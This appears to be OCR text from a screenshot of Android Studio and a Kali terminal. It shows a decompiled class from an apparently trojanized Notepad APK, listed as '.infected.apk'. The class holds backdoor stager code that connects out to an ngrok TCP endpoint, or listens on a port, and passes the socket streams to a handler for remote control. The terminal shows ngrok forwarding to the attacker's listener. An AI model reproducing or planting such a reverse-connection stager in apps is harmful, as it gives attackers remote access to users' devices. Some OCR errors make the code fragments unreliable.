 Notepad - [D:\Workspaces\Android\Notepad] - [app] - ...\app\src\main\java\com\ztnstudio\notepad\frzwk\Ghyqm.java - Android Studio 3.0.1
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
app
Notepad app src main java com ztnstudio notepad frzwk Ghyqm
Android
Dtjya.java Gudrl.java Ghyqm.java
This document contains very long lines. Soft wraps were forcibly en... Hide notification Don't show again
Ghyqm main()
1: Project
7: Structure
Captures
2: Favorites
Build Variants
app
manifests
java
com.ztnstudio.notepad
frzwk
C1906a
C1907b
C1908c
C1909d
Dtjya
Ghyqm
Gudrl
utility
MainActivity
MainApplication
com.ztnstudio.notepad (androidTest)
com.ztnstudio.notepad (test)
res
Gradle Scripts
Favorites
Notepad
com.ztnstudio.notepad.2.0.210.apk (C:\Users\To
com.ztnstudio.notepad.2.0.210.infected.apk (C:\
Bookmarks
Breakpoints
%s", String.valueOf(parseInt) );
193 String str = split[1].split( regularExpression: "/")
[2];
194 Log.d( object: "Ghyqm.main", message: "str = %s",
String.valueOf(str) );
195 Log.d( object: "Ghyqm.main", message: "Condition:
%s (str) equals '' (blank)", str);
196 if (str.equals("")) {
197 Log.d( object: "Ghyqm.main", message: "Condition
met.");
198 Log.d( object: "Ghyqm.main", message: "Listen
to port: %d", parseInt);
199 ServerSocket serverSocket = new ServerSocket
(parseInt);
200 Log.d( object: "Ghyqm.main",
message: "serverSocket = %s", String.valueOf(serverSocket) );
201 Log.d( object: "Ghyqm.main", message: "Waiting
for answer.");
202 accept = serverSocket.accept();
203 Log.d( object: "Ghyqm.main", message: "accept =
%s", String.valueOf(accept) );
204 Log.d( object: "Ghyqm.main", message: "Close
port.");
205 serverSocket.close();
206 } else {
207 str = "0.tcp.ngrok.io";
208 parseInt = 173
209 Log.d( object: "Ghyqm.main", message: "Condition
not met.");
210 Log.d( object: "Ghyqm.main", message: "Connect
to server: %s %d", str, parseInt);
211 accept = new Socket(str, parseInt);
212 Log.d( object: "Ghyqm.main", message: "accept =
%s", String.valueOf(accept) );
213 }
214 Log.d( object: "Ghyqm.main", message: "Condition:
accept != null");
215 if (accept != null) {
216 Log.d( object: "Ghyqm.main", message: "Condition
met.");
217 m7374a(new DataInputStream(accept
.getInputStream()), new DataOutputStream(accept.getOutputStream()),
f8141g);
218 Log.d( object: "Ghyqm.main", message: "Return");
219 return;
220 } else {
221 Log.d( object: "Ghyqm.main", message: "Condition
not met.");
222 }
Gradle
Device File Explorer
4: Run TODO 0: Messages 9: Version Control Terminal Android Profiler 6: Logcat 1 Event Log Gradle Console
Incompatible types. Found: 'void', required: 'int' 208:39 CRLF UTF-8 Git: master Context: <no context>
16:30
1
root@kali: ~
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Tom Kobalt (Plan: Free)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:17355 -> localhost:1250
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00